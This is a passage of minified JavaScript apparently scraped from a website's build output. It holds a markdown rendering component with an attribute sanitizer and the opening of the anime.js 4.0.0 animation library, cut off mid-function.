\uDFAF\uDFB1-\uDFFF]|\uD808[\uDF9A-\uDFFF]|\uD809[\uDC6F-\uDC7F\uDD44-\uDFFF]|[\uD80A\uD80B\uD80E-\uD810\uD812-\uD819\uD824-\uD82B\uD82D\uD82E\uD830-\uD833\uD837\uD839\uD83D\uD83F\uD87B-\uD87D\uD87F\uD885-\uDB3F\uDB41-\uDBFF][\uDC00-\uDFFF]|\uD80D[\uDC2F-\uDFFF]|\uD811[\uDE47-\uDFFF]|\uD81A[\uDE39-\uDE3F\uDE5F\uDE6A-\uDECF\uDEEE\uDEEF\uDEF5-\uDEFF\uDF37-\uDF3F\uDF44-\uDF4F\uDF5A-\uDF62\uDF78-\uDF7C\uDF90-\uDFFF]|\uD81B[\uDC00-\uDE3F\uDE80-\uDEFF\uDF4B-\uDF4E\uDF88-\uDF8E\uDFA0-\uDFDF\uDFE2\uDFE5-\uDFEF\uDFF2-\uDFFF]|\uD821[\uDFF8-\uDFFF]|\uD823[\uDCD6-\uDCFF\uDD09-\uDFFF]|\uD82C[\uDD1F-\uDD4F\uDD53-\uDD63\uDD68-\uDD6F\uDEFC-\uDFFF]|\uD82F[\uDC6B-\uDC6F\uDC7D-\uDC7F\uDC89-\uDC8F\uDC9A-\uDC9C\uDC9F-\uDFFF]|\uD834[\uDC00-\uDD64\uDD6A-\uDD6C\uDD73-\uDD7A\uDD83\uDD84\uDD8C-\uDDA9\uDDAE-\uDE41\uDE45-\uDFFF]|\uD835[\uDC55\uDC9D\uDCA0\uDCA1\uDCA3\uDCA4\uDCA7\uDCA8\uDCAD\uDCBA\uDCBC\uDCC4\uDD06\uDD0B\uDD0C\uDD15\uDD1D\uDD3A\uDD3F\uDD45\uDD47-\uDD49\uDD51\uDEA6\uDEA7\uDEC1\uDEDB\uDEFB\uDF15\uDF35\uDF4F\uDF6F\uDF89\uDFA9\uDFC3\uDFCC\uDFCD]|\uD836[\uDC00-\uDDFF\uDE37-\uDE3A\uDE6D-\uDE74\uDE76-\uDE83\uDE85-\uDE9A\uDEA0\uDEB0-\uDFFF]|\uD838[\uDC07\uDC19\uDC1A\uDC22\uDC25\uDC2B-\uDCFF\uDD2D-\uDD2F\uDD3E\uDD3F\uDD4A-\uDD4D\uDD4F-\uDEBF\uDEFA-\uDFFF]|\uD83A[\uDCC5-\uDCCF\uDCD7-\uDCFF\uDD4C-\uDD4F\uDD5A-\uDFFF]|\uD83B[\uDC00-\uDDFF\uDE04\uDE20\uDE23\uDE25\uDE26\uDE28\uDE33\uDE38\uDE3A\uDE3C-\uDE41\uDE43-\uDE46\uDE48\uDE4A\uDE4C\uDE50\uDE53\uDE55\uDE56\uDE58\uDE5A\uDE5C\uDE5E\uDE60\uDE63\uDE65\uDE66\uDE6B\uDE73\uDE78\uDE7D\uDE7F\uDE8A\uDE9C-\uDEA0\uDEA4\uDEAA\uDEBC-\uDFFF]|\uD83C[\uDC00-\uDD2F\uDD4A-\uDD4F\uDD6A-\uDD6F\uDD8A-\uDFFF]|\uD83E[\uDC00-\uDFEF\uDFFA-\uDFFF]|\uD869[\uDEDE-\uDEFF]|\uD86D[\uDF35-\uDF3F]|\uD86E[\uDC1E\uDC1F]|\uD873[\uDEA2-\uDEAF]|\uD87A[\uDFE1-\uDFFF]|\uD87E[\uDE1E-\uDFFF]|\uD884[\uDF4B-\uDFFF]|\uDB40[\uDC00-\uDCFF\uDDF0-\uDFFF]/g,qT=Object.hasOwnProperty;class YT{constructor(){this.occurrences,this.reset()}slug(t,n){const r=this;let i=jT(t,n===!0);const u=i;for(;qT.call(r.occurrences,i);)r.occurrences[u]++,i=u+"-"+r.occurrences[u];return r.occurrences[i]=0,i}reset(){this.occurrences=Object.create(null)}}function jT(e,t){return typeof e!="string"?"":(t||(e=e.toLowerCase()),e.replace($T,"").replace(/ /g,"-"))}const KT=["javascript:","data:text/html","vbscript:","data:text/javascript","data:text/vbscript","data:text/css","data:text/plain","data:text/xml"],VT=(e,t)=>e.startsWith("on")?!1:e==="href"||e==="src"?!KT.some(n=>t.toLowerCase().startsWith(n)):!0,QT=(e,t)=>t?(t=Object.fromEntries(Object.entries(t).filter(([n,r])=>{const i=VT(n,r);return i||console.warn(`[@nuxtjs/mdc] removing unsafe attribute: ${n}="${r}"`),i})),e==="pre"&&typeof t.highlights=="string"&&(t.highlights=t.highlights.split(" ").map(n=>Number.parseInt(n))),t):{};function WT(e={}){const t=new YT;function n(r,i){var u,s,a,o,c;if(r.type==="root")return{type:"root",children:r.children.map(h=>n(h,r)).filter(Boolean)};if(r.type==="element"){if(r.tagName==="p"&&r.children.every(f=>f.type==="text"&&/^\s*$/.test(f.value)))return null;if(r.tagName==="li"){let f=!1;r.children=(u=r.children)==null?void 0:u.flatMap(m=>m.type==="element"&&m.tagName==="p"?(f&&m.children.unshift({type:"element",tagName:"br",properties:{},children:[]}),f=!0,m.children):m)}(s=r.tagName)!=null&&s.match(/^h\d$/)&&(r.properties=r.properties||{},r.properties.id=String(((a=r.properties)==null?void 0:a.id)||t.slug(vT(r))).replace(/-+/g,"-").replace(/^-|-$/g,"").replace(/^(\d)/,"_$1")),r.tagName==="component-slot"&&(r.tagName="template");const h=(r.tagName==="template"&&((o=r.content)!=null&&o.children.length)?r.content.children:r.children).map(f=>n(f,r)).filter(Boolean);return{type:"element",tag:r.tagName,props:QT(r.tagName,r.properties),children:h}}return r.type==="text"&&(!/^\n+$/.test(r.value||"")||(c=i==null?void 0:i.properties)!=null&&c.emptyLinePlaceholder)?{type:"text",value:r.value}:e.keepComments&&r.type==="comment"?{type:"comment",value:r.value}:null}this.Compiler=r=>{const i=n(r);let u;const s=r.children.findIndex(a=>{var o;return a.type==="comment"&&((o=a.value)==null?void 0:o.trim())==="more"});if(s!==-1&&(u=n({type:"root",children:r.children.slice(0,s)}),u.children.find(a=>a.type==="element"&&a.tag==="pre"))){const a=i.children[i.children.length-1];a.type==="element"&&a.tag==="style"&&u.children.push(a)}return i.children=(i.children||[]).filter(a=>a.type!=="text"),{body:i,excerpt:u}}}let we,Gr;const GT=async(e={})=>{var i,u,s,a,o,c,h,f,m,d,E,p,T;we||(we=await cu(()=>import("./DqJTh2Uw.js"),__vite__mapDeps([0,1,2,3,4,5]),import.meta.url).catch(()=>({}))),Gr||(Gr=await cu(()=>import("./bNaE6FFb.js"),[],import.meta.url).then(A=>A.getMdcConfigs()).catch(()=>[]));const t=[...Gr||[],...e.configs||[]];e.highlight!=null&&e.highlight!=!1&&e.highlight.highlighter!==void 0&&typeof e.highlight.highlighter!="function"&&(e={...e,highlight:{...e.highlight}},delete e.highlight.highlighter);const n=lu(e,{remark:{plugins:we==null?void 0:we.remarkPlugins},rehype:{plugins:we==null?void 0:we.rehypePlugins},highlight:we==null?void 0:we.highlight},RT);(u=(i=n.rehype)==null?void 0:i.plugins)!=null&&u.highlight&&(n.rehype.plugins.highlight.options={...n.rehype.plugins.highlight.options||{},...n.highlight||{}});let r=nl();for(const A of t)r=await((a=(s=A.unified)==null?void 0:s.pre)==null?void 0:a.call(s,r))||r;r.use(oh);for(const A of t)r=await((c=(o=A.unified)==null?void 0:o.remark)==null?void 0:c.call(o,r))||r;await os(r,(h=n.remark)==null?void 0:h.plugins),r.use(r0,(f=n.rehype)==null?void 0:f.options);for(const A of t)r=await((d=(m=A.unified)==null?void 0:m.rehype)==null?void 0:d.call(m,r))||r;await os(r,(E=n.rehype)==null?void 0:E.plugins),r.use(WT,n);for(const A of t)r=await((T=(p=A.unified)==null?void 0:p.post)==null?void 0:T.call(p,r))||r;return async function(k,{fileOptions:I}={}){const{content:L,data:R}=await no(k),y=await r.process({...I,value:L,data:R}),v=y.result,w=Object.assign(JT(v.body),R,(y==null?void 0:y.data)||{});let j;if(w.toc!==!1){const x=lu(w.toc||{},n.toc);j=HT(v.body,x)}return{data:w,body:v.body,excerpt:v.excerpt,toc:j}}},XT=async(e,t={},n={})=>(await GT(t))(e,n);function JT(e){let t="",n="";const r=e.children.filter(i=>i.type==="element"&&i.tag!=="hr");if(r.length&&r[0].tag==="h1"){const i=r.shift();t=du(i)}if(r.length&&r[0].tag==="p"){const i=r.shift();n=du(i)}return{title:t,description:n}}const s2=Sc({__name:"MDC",props:{tag:{type:[String,Boolean],default:"div"},value:{type:[String,Object],required:!0},excerpt:{type:Boolean,default:!1},parserOptions:{type:Object,default:()=>({})},class:{type:[String,Array,Object],default:""},unwrap:{type:[Boolean,String],default:!1}},async setup(e){let t,n;const r=e,i=fu(()=>kc(r.value)),{data:u,refresh:s,error:a}=([t,n]=Nc(async()=>Bc(i.value,async()=>typeof r.value!="string"?r.value:await XT(r.value,r.parserOptions),"$f5RDtkbR42")),t=await t,n(),t),o=fu(()=>{var c,h;return r.excerpt?(c=u.value)==null?void 0:c.excerpt:(h=u.value)==null?void 0:h.body});return Ic(()=>r.value,()=>{s()}),(c,h)=>{var m,d,E,p;const f=yc;return Oc(c.$slots,"default",{data:(m=Dt(u))==null?void 0:m.data,body:(d=Dt(u))==null?void 0:d.body,toc:(E=Dt(u))==null?void 0:E.toc,excerpt:(p=Dt(u))==null?void 0:p.excerpt,error:Dt(a)},()=>{var T;return[o.value?(Fc(),xc(f,{key:0,tag:r.tag,class:wc(r.class),body:o.value,data:(T=Dt(u))==null?void 0:T.data,unwrap:r.unwrap},null,8,["tag","class","body","data","unwrap"])):Lc("",!0)]})}}}),a2=()=>{const e=hu("active-analyzer",()=>null),t=hu("analyzer-cache",()=>({}));return{activeAnalyzer:e,fetchAnalyzer:async r=>{if(t.value[r]){e.value=t.value[r];return}const{data:i,error:u}=await Pc(`/api/analyzer/${r}`,"$fhQWA5Qbs8");if(u.value)throw Rc({statusCode:404,message:"Analyzer not found"});i.value&&(e.value=i.value,t.value[r]=i.value)}}};export{s2 as _,sE as a,Z1 as b,cs as c,pp as f,Mc as g,xE as h,u2 as s,vT as t,a2 as u,Qe as v,Ya as z};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/DvG_eCN-.js
body_size: 20356
content:
/**
 * anime.js - ESM
 * @version v4.0.0
 * @author Julian Garnier
 * @license MIT
 * @copyright (c) 2025 Julian Garnier
 * @see https://animejs.com
 */const Bt=typeof window<"u",Lt=Bt?window:null,B=Bt?document:null,q={OBJECT:0,ATTRIBUTE:1,CSS:2,TRANSFORM:3,CSS_VAR:4},A={NUMBER:0,UNIT:1,COLOR:2,COMPLEX:3},St={NONE:0,AUTO:1,FORCE:2},rt={replace:0,none:1,blend:2},as=Symbol(),Ge=Symbol(),Ss=Symbol(),Le=Symbol(),Fs=Symbol(),L=1e-11,ne=1e12,nt=1e3,Ye=120,Yt="",ve=new Map;ve.set("x","translateX");ve.set("y","translateY");ve.set("z","translateZ");const Je=["translateX","translateY","translateZ","rotate","rotateX","rotateY","rotateZ","scale","scaleX","scaleY","scaleZ","skew","skewX","skewY","perspective","matrix","matrix3d"],xs=Je.reduce((e,t)=>({...e,[t]:t+"("}),{}),$=()=>{},zs=/(^#([\da-f]{3}){1,2}$)|(^#([\da-f]{4}){1,2}$)/i,Ws=/rgb\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*\)/i,Hs=/rgba\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*,\s*(-?\d+|-?\d*.\d+)\s*\)/i,qs=/hsl\(\s*(-?\d+|-?\d*.\d+)\s*,\s*(-?\d+|-?\d*.\d+)%\s*,\s*(-?\d+|-?\d*.\d+)%\s*\)/i,Gs=/hsla\(\s*(-?\d+|-?\d*.\d+)\s*,\s*(-?\d+|-?\d*.\d+)%\s*,\s*(-?\d+|-?\d*.\d+)%\s*,\s*(-?\d+|-?\d*.\d+)\s*\)/i,cs=/[-+]?\d*\.?\d+(?:e[-+]?\d)?/gi,Cs=/^([-+]?\d*\.?\d+(?:e[-+]?\d+)?)([a-z]+|%)$/i,Js=/([a-z])([A-Z])/g,Zs=/(\w+)(\([^)]+\)+)/g,Ks=/(\*=|\+=|-=)/,Rs={id:null,keyframes:null,playbackEase:null,playbackRate:1,frameRate:Ye,loop:0,reversed:!1,alternate:!1,autoplay:!0,duration:nt,delay:0,loopDelay:0,ease:"out(2)",composition:rt.replace,modifier:e=>e,onBegin:$,onBeforeUpdate:$,onUpdate:$,onLoop:$,onPause:$,onComplete:$,onRender:$},X={defaults:Rs,root:B,precision:4,timeScale:1,tickThreshold:200},ws={version:"4.0.0",engine:null};Bt&&(Lt.AnimeJS||(Lt.AnimeJS=[]),Lt.AnimeJS.push(ws));const Qs=e=>e.replace(Js,"$1-$2").toLowerCase(),Gt=(e,t)=>e.indexOf(t)===0,Jt=Date.now,xt=Array.isArray,vt=e=>e&&e.constructor===Object,Ze=e=>typeof e=="number"&&!isNaN(e),be=e=>typeof e=="string",_e=e=>typeof e=="function",v=e=>typeof e>"u",De=e=>v(e)||e===null,Es=e=>Bt&&e instanceof SVGElement,As=e=>zs.test(e),Ps=e=>Gt(e,"rgb"),Ds=e=>Gt(e,"hsl"),js=e=>As(e)||Ps(e)||Ds(e),ge=e=>!X.defaults.hasOwnProperty(e),Ht=e=>be(e)?parseFloat(e):e,te=Math.pow,ae=Math.sqrt,Ke=Math.sin,Qe=Math.cos,Ot=Math.abs,ls=Math.exp,ti=Math.ceil,ye=Math.floor,ei=Math.asin,Ns=Math.max,Ve=Math.atan2,Se=Math.PI,Fe=Math.round,y=(e,t,s)=>e<t?t:e>s?s:e,hs={},_=(e,t)=>{if(t<0)return e;if(!t)return Fe(e);let s=hs[t];return s||(s=hs[t]=10**t),Fe(e*s)/s},Wt=(e,t)=>xt(t)?t.reduce((s,i)=>Ot(i-e)<Ot(s-e)?i:s):t?Fe(e/t)*t:e,$t=(e,t,s)=>e+(t-e)*s,Ne=e=>e===1/0?ne:e===-1/0?-1e12:e,ce=e=>e<L?L:e,ht=e=>xt(e)?[...e]:e,ze=(e,t)=>{const s={...e};for(let i in t){const n=e[i];s[i]=v(n)?t[i]:n}return s},Z=(e,t,s,i="_prev",n="_next")=>{let o=e._head,r=n;for(s&&(o=e._tail,r=i);o;){const l=o[r];t(o),o=l}},Ft=(e,t,s="_prev",i="_next")=>{const n=t[s],o=t[i];n?n[i]=o:e._head=o,o?o[s]=n:e._tail=n,t[s]=null,t[i]=null},oe=(e,t,s,i="_prev",n="_next")=>{let o=e._tail;for(;o&&s&&s(o,t);)o=o[i];const r=o?o[n]:e._head;o?o[n]=t:e._head=t,r?r[i]=t:e._tail=t,t[i]=o,t[n]=r};class Os{constructor(t=0){this.deltaTime=0,this._currentTime=t,this._elapsedTime=t,this._startTime=t,this._lastTime=t,this._scheduledTime=0,this._frameDuration=_(nt/Ye,0),this._fps=Ye,this._speed=1,this._hasChildren=!1,this._head=null,this._tail=null}get fps(){return this._fps}set fps(t){const s=this._frameDuration,i=+t,n=i<L?L:i,o=_(nt/n,0);this._fps=n,this._frameDuration=o,this._scheduledTime+=o-s}get speed(){return this._speed}set speed(t){const s=+t;this._speed=s<L?L:s}requestTick(t){const s=this._scheduledTime,i=this._elapsedTime;if(this._elapsedTime+=t-i,i<s)return St.NONE;const n=this._frameDuration,o=i-s;return this._scheduledTime+=o<n?n:o,St.AUTO}computeDeltaTime(t){const s=t-this._lastTime;return this.deltaTime=s,this._lastTime=t,s}}const Oe=(e,t,s,i,n)=>{const o=e.parent,r=e.duration,l=e.completed,c=e.iterationDuration,a=e.iterationCount,h=e._currentIteration,u=e._loopDelay,d=e._reversed,f=e._alternate,p=e._hasChildren,g=e._delay,T=e._currentTime,w=g+c,E=t-g,x=y(T,-g,r),P=y(E,-g,r),D=E-T,U=P>0,z=P>=r,Y=r<=L,Q=n===St.FORCE;let W=0,I=E,C=0;if(a>1){const V=~~(P/(c+(z?0:u)));e._currentIteration=y(V,0,a),z&&e._currentIteration--,W=e._currentIteration%2,I=P%(c+u)||0}const F=d^(f&&W),M=e._ease;let N=z?F?0:r:F?c-I:I;M&&(N=c*M(N/c)||0);const j=(o?o.backwards:E<T)?!F:!!F;if(e._currentTime=E,e._iterationTime=N,e.backwards=j,U&&!e.began?(e.began=!0,!s&&!(o&&(j||!o.began))&&e.onBegin(e)):E<=0&&(e.began=!1),!s&&!p&&U&&e._currentIteration!==h&&e.onLoop(e),Q||n===St.AUTO&&(t>=g&&t<=w||t<=g&&x>g||t>=w&&x!==r)||N>=w&&x!==r||N<=g&&x>0||t<=x&&x===r&&l||z&&!l&&Y){if(U&&(e.computeDeltaTime(x),s||e.onBeforeUpdate(e)),!p){const V=Q||(j?D*-1:D)>=X.tickThreshold,O=e._offset+(o?o._offset:0)+g+N;let m=e._head,G,J,yt,at,tt=0;for(;m;){const et=m._composition,K=m._currentTime,st=m._changeDuration,Mt=m._absoluteStartTime+m._changeDuration,_t=m._nextRep,ut=m._prevRep,Ct=et!==rt.none;if((V||(K!==st||O<=Mt+(_t?_t._delay:0))&&(K!==0||O>=m._absoluteStartTime))&&(!Ct||!m._isOverridden&&(!m._isOverlapped||O<=Mt)&&(!_t||_t._isOverridden||O<=_t._absoluteStartTime)&&(!ut||ut._isOverridden||O>=ut._absoluteStartTime+ut._changeDuration+m._delay))){const dt=m._currentTime=y(N-m._startTime,0,st),H=m._ease(dt/m._updateDuration),ft=m._modifier,Rt=m._valueType,lt=m._tweenType,pt=lt===q.OBJECT,Zt=Rt===A.NUMBER,At=Zt&&pt||H===0||H===1?-1:X.precision;let mt,Kt;if(Zt)mt=Kt=ft(_($t(m._fromNumber,m._toNumber,H),At));else if(Rt===A.UNIT)Kt=ft(_($t(m._fromNumber,m._toNumber,H),At)),mt=`${Kt}${m._unit}`;else if(Rt===A.COLOR){const it=m._fromNumbers,Pt=m._toNumbers,Dt=_(y(ft($t(it[0],Pt[0],H)),0,255),0),It=_(y(ft($t(it[1],Pt[1],H)),0,255),0),xe=_(y(ft($t(it[2],Pt[2],H)),0,255),0),Qt=y(ft(_($t(it[3],Pt[3],H),At)),0,1);if(mt=`rgba(${Dt},${It},${xe},${Qt})`,Ct){const zt=m._numbers;zt[0]=Dt,zt[1]=It,zt[2]=xe,zt[3]=Qt}}else if(Rt===A.COMPLEX){mt=m._strings[0];for(let it=0,Pt=m._toNumbers.length;it<Pt;it++){const Dt=ft(_($t(m._fromNumbers[it],m._toNumbers[it],H),At)),It=m._strings[it+1];mt+=`${It?Dt+It:Dt}`,Ct&&(m._numbers[it]=Dt)}}if(Ct&&(m._number=Kt),!i&&et!==rt.blend){const it=m.property;G=m.target,pt?G[it]=mt:lt===q.ATTRIBUTE?G.setAttribute(it,mt):(J=G.style,lt===q.TRANSFORM?(G!==yt&&(yt=G,at=G[Le]),at[it]=mt,tt=1):lt===q.CSS?J[it]=mt:lt===q.CSS_VAR&&J.setProperty(it,mt)),U&&(C=1)}else m._value=mt}if(tt&&m._renderTransforms){let dt=Yt;for(let H in at)dt+=`${xs[H]}${at[H]}) `;J.transform=dt,tt=0}m=m._next}!s&&C&&e.onRender(e)}!s&&U&&e.onUpdate(e)}return o&&Y?!s&&(o.began&&!j&&E>=r&&!l||j&&E<=L&&l)&&(e.onComplete(e),e.completed=!j):U&&z?a===1/0?e._startTime+=e.duration:e._currentIteration>=a-1&&(e.paused=!0,!l&&!p&&(e.completed=!0,!s&&!(o&&(j||!o.began))&&(e.onComplete(e),e._resolve(e)))):e.completed=!1,C},ee=(e,t,s,i,n)=>{const o=e._currentIteration;if(Oe(e,t,s,i,n),e._hasChildren){const r=e,l=r.backwards,c=i?t:r._iterationTime,a=Jt();let h=0,u=!0;if(!i&&r._currentIteration!==o){const d=r.iterationDuration;Z(r,f=>{if(!l)!f.completed&&!f.backwards&&f._currentTime<f.iterationDuration&&Oe(f,d,s,1,St.FORCE),f.began=!1,f.completed=!1;else{const p=f.duration,g=f._offset+f._delay,T=g+p;!s&&p<=L&&(!g||T===d)&&f.onComplete(f)}}),s||r.onLoop(r)}Z(r,d=>{const f=_((c-d._offset)*d._speed,12),p=d._fps<r._fps?d.requestTick(a):n;h+=Oe(d,f,s,i,p),!d.completed&&u&&(u=!1)},l),!s&&h&&r.onRender(r),u&&r._currentTime>=r.duration&&(r.paused=!0,r.completed||(r.completed=!0,s||(r.onComplete(r),r._resolve(r))))}},le={animation:null,update:$},si=e=>{let t=le.animation;return t||(t={duration:L,computeDeltaTime:$,_offset:0,_delay:0,_head:null,_tail:null},le.animation=t,le.update=()=>{e.forEach(s=>{for(let i in s){const n=s[i],o=n._head;if(o){const r=o._valueType,l=r===A.COMPLEX||r===A.COLOR?ht(o._fromNumbers):null;let c=o._fromNumber,a=n._tail;for(;a&&a!==o;){if(l)for(let h=0,u=a._numbers.length;h<u;h++)l[h]+=a._numbers[h];else c+=a._number;a=a._prevAdd}o._toNumber=c,o._toNumbers=l}}}),Oe(t,1,1,0,St.FORCE)}),t},Bs=Bt?requestAnimationFrame:setImmediate,ii=Bt?cancelAnimationFrame:clearImmediate;class ni extends Os{constructor(t){super(t),this.useDefaultMainLoop=!0,this.pauseOnDocumentHidden=!0,this.defaults=Rs,this.paused=!!(Bt&&B.hidden),this.reqId=null}update(){const t=this._currentTime=Jt();if(this.requestTick(t)){this.computeDeltaTime(t);const s=this._speed,i=this._fps;let n=this._head;for(;n;){const o=n._next;n.paused?(Ft(this,n),this._hasChildren=!!this._tail,n._running=!1,n.completed&&!n._cancelled&&n.cancel()):ee(n,(t-n._startTime)*n._speed*s,0,0,n._fps<i?n.requestTick(t):St.AUTO),n=o}le.update()}}wake(){return this.useDefaultMainLoop&&!this.reqId&&!this.paused&&(this.reqId=Bs(Is)),this}pause(){return this.paused=!0,oi()}resume(){if(this.paused)return this.paused=!1,Z(this,t=>t.resetTime()),this.wake()}get speed(){return this._speed*(X.timeScale===1?1:nt)}set speed(t){this._speed=t*X.timeScale,Z(this,s=>s.speed=s._speed)}get timeUnit(){return X.timeScale===1?"ms":"s"}set timeUnit(t){const i=t==="s",n=i?.001:1;if(X.timeScale!==n){X.timeScale=n,X.tickThreshold=200*n;const o=i?.001:nt;this.defaults.duration*=o,this._speed*=o}}get precision(){return X.precision}set precision(t){X.precision=t}}const ot=(()=>{const e=new ni(Jt());return Bt&&(ws.engine=e,B.addEventListener("visibilitychange",()=>{e.pauseOnDocumentHidden&&(B.hidden?e.pause():e.resume())})),e})(),Is=()=>{ot._head?(ot.reqId=Bs(Is),ot.update()):ot.reqId=0},oi=()=>(ii(ot.reqId),ot.reqId=0,ot),ri=(e,t,s)=>{const i=e.style.transform;let n;if(i){const o=e[Le];let r;for(;r=Zs.exec(i);){const l=r[1],c=r[2].slice(1,-1);o[l]=c,l===t&&(n=c,s&&(s[t]=c))}}return i&&!v(n)?n:Gt(t,"scale")?"1":Gt(t,"rotate")||Gt(t,"skew")?"0deg":"0px"};function us(e){const t=be(e)?X.root.querySelectorAll(e):e;if(t instanceof NodeList||t instanceof HTMLCollection)return t}function re(e){if(De(e))return[];if(xt(e)){const s=e.flat(1/0),i=[];for(let n=0,o=s.length;n<o;n++){const r=s[n];if(!De(r)){const l=us(r);if(l)for(let c=0,a=l.length;c<a;c++){const h=l[c];if(!De(h)){let u=!1;for(let d=0,f=i.length;d<f;d++)if(i[d]===h){u=!0;break}u||i.push(h)}}else{let c=!1;for(let a=0,h=i.length;a<h;a++)if(i[a]===r){c=!0;break}c||i.push(r)}}}return i}if(!Bt)return[e];const t=us(e);return t?Array.from(t):[e]}function je(e){const t=re(e),s=t.length;if(s)for(let i=0;i<s;i++){const n=t[i];if(!n[as]){n[as]=!0;const o=Es(n);(n.nodeType||o)&&(n[Ge]=!0,n[Ss]=o,n[Le]={})}}return t}const ai=["opacity","rotate","overflow","color"],ci=(e,t)=>{if(ai.includes(t))return!1;if(e.getAttribute(t)||t in e){if(t==="scale"){const s=e.parentNode;return s&&s.tagName==="filter"}return!0}},li=e=>{const t=Ws.exec(e)||Hs.exec(e),s=v(t[4])?1:+t[4];return[+t[1],+t[2],+t[3],s]},hi=e=>{const t=e.length,s=t===4||t===5;return[+("0x"+e[1]+e[s?1:2]),+("0x"+e[s?2:3]+e[s?2:4]),+("0x"+e[s?3:5]+e[s?3:6]),t===5||t===9?+(+("0x"+e[s?4:7]+e[s?4:8])/255).toFixed(3):1]},$e=(e,t,s)=>(s<0&&(s+=1),s>1&&(s-=1),s<1/6?e+(t-e)*6*s:s<1/2?t:s<2/3?e+(t-e)*(2/3-s)*6:e),ui=e=>{const t=qs.exec(e)||Gs.exec(e),s=+t[1]/360,i=+t[2]/100,n=+t[3]/100,o=v(t[4])?1:+t[4];let r,l,c;if(i===0)r=l=c=n;else{const a=n<.5?n*(1+i):n+i-n*i,h=2*n-a;r=_($e(h,a,s+1/3)*255,0),l=_($e(h,a,s)*255,0),c=_($e(h,a,s-1/3)*255,0)}return[r,l,c,o]},di=e=>Ps(e)?li(e):As(e)?hi(e):Ds(e)?ui(e):[0,0,0,1],S=(e,t)=>v(e)?t:e,Xt=(e,t,s,i,n)=>{if(_e(e)){const o=()=>{const r=e(t,s,i);return isNaN(+r)?r||0:+r};return n&&(n.func=o),o()}else return e},ts=(e,t)=>e[Ge]?e[Ss]&&ci(e,t)?q.ATTRIBUTE:Je.includes(t)||ve.get(t)?q.TRANSFORM:Gt(t,"--")?q.CSS_VAR:t in e.style?q.CSS:t in e?q.OBJECT:q.ATTRIBUTE:q.OBJECT,ds=(e,t,s)=>{const i=e.style[t];i&&s&&(s[t]=i);const n=i||getComputedStyle(e[Fs]||e).getPropertyValue(t);return n==="auto"?"0":n},se=(e,t,s,i)=>{const n=v(s)?ts(e,t):s;return n===q.OBJECT?e[t]||0:n===q.ATTRIBUTE?e.getAttribute(t):n===q.TRANSFORM?ri(e,t,i):n===q.CSS_VAR?ds(e,t,i).trimStart():ds(e,t,i)},We=(e,t,s)=>s==="-"?e-t:s==="+"?e+t:e*t,es=()=>({t:A.NUMBER,n:0,u:null,o:null,d:null,s:null}),Et=(e,t)=>{if(t.t=A.NUMBER,t.n=0,t.u=null,t.o=null,t.d=null,t.s=null,!e)return t;const s=+e;if(isNaN(s)){let i=e;i[1]==="="&&(t.o=i[0],i=i.slice(2));const n=i.includes(" ")?!1:Cs.exec(i);if(n)return t.t=A.UNIT,t.n=+n[1],t.u=n[2],t;if(t.o)return t.n=+i,t;if(js(i))return t.t=A.COLOR,t.d=di(i),t;{const o=i.match(cs);return t.t=A.COMPLEX,t.d=o?o.map(Number):[],t.s=i.split(cs)||[],t}}else return t.n=s,t},fs=(e,t)=>(t.t=e._valueType,t.n=e._toNumber,t.u=e._unit,t.o=null,t.d=ht(e._toNumbers),t.s=ht(e._strings),t),bt=es(),Ie={_rep:new WeakMap,_add:new Map},ss=(e,t,s="_rep")=>{const i=Ie[s];let n=i.get(e);return n||(n={},i.set(e,n)),n[t]?n[t]:n[t]={_head:null,_tail:null}},fi=(e,t)=>e._isOverridden||e._absoluteStartTime>t._absoluteStartTime,Be=e=>{e._isOverlapped=1,e._isOverridden=1,e._changeDuration=L,e._currentTime=L},Ls=(e,t)=>{const s=e._composition;if(s===rt.replace){const i=e._absoluteStartTime;oe(t,e,fi,"_prevRep","_nextRep");const n=e._prevRep;if(n){const o=n.parent,r=n._absoluteStartTime+n._changeDuration;if(e.parent.id!==o.id&&o.iterationCount>1&&r+(o.duration-o.iterationDuration)>i){Be(n);let a=n._prevRep;for(;a&&a.parent.id===o.id;)Be(a),a=a._prevRep}const l=i-e._delay;if(r>l){const a=n._startTime,h=r-(a+n._updateDuration);n._changeDuration=l-h-a,n._currentTime=n._changeDuration,n._isOverlapped=1,n._changeDuration<L&&Be(n)}let c=!0;if(Z(o,a=>{a._isOverlapped||(c=!1)}),c){const a=o.parent;if(a){let h=!0;Z(a,u=>{u!==o&&Z(u,d=>{d._isOverlapped||(h=!1)})}),h&&a.cancel()}else o.cancel()}}}else if(s===rt.blend){const i=ss(e.target,e.property,"_add"),n=si(Ie._add);let o=i._head;o||(o={...e},o._composition=rt.replace,o._updateDuration=L,o._startTime=0,o._numbers=ht(e._fromNumbers),o._number=0,o._next=null,o._prev=null,oe(i,o),oe(n,o));const r=e._toNumber;if(e._fromNumber=o._fromNumber-r,e._toNumber=0,e._numbers=ht(e._fromNumbers),e._number=0,o._fromNumber=r,e._toNumbers){const l=ht(e._toNumbers);l&&l.forEach((c,a)=>{e._fromNumbers[a]=o._fromNumbers[a]-c,e._toNumbers[a]=0}),o._fromNumbers=l}oe(i,e,null,"_prevAdd","_nextAdd")}return e},Ms=e=>{const t=e._composition;if(t!==rt.none){const s=e.target,i=e.property,r=Ie._rep.get(s)[i];if(Ft(r,e,"_prevRep","_nextRep"),t===rt.blend){const l=Ie._add,c=l.get(s);if(!c)return;const a=c[i],h=le.animation;Ft(a,e,"_prevAdd","_nextAdd");const u=a._head;if(u&&u===a._tail){Ft(a,u,"_prevAdd","_nextAdd"),Ft(h,u);let d=!0;for(let f in c)if(c[f]._head){d=!1;break}d&&l.delete(s)}}}return e},ps=e=>(e.paused=!0,e.began=!1,e.completed=!1,e),He=e=>(e._cancelled&&(e._hasChildren?Z(e,He):Z(e,t=>{t._composition!==rt.none&&Ls(t,ss(t.target,t.property))}),e._cancelled=0),e);let pi=0;class qt extends Os{constructor(t={},s=null,i=0){super(0);const{id:n,delay:o,duration:r,reversed:l,alternate:c,loop:a,loopDelay:h,autoplay:u,frameRate:d,playbackRate:f,onComplete:p,onLoop:g,onPause:T,onBegin:w,onBeforeUpdate:E,onUpdate:x}=t,P=s?0:ot._elapsedTime,D=s?s.defaults:X.defaults,U=_e(o)||v(o)?D.delay:+o,z=_e(r)||v(r)?1/0:+r,Y=S(a,D.loop),Q=S(h,D.loopDelay),W=Y===!0||Y===1/0||Y<0?1/0:Y+1;let I=0;if(s)I=i;else{let 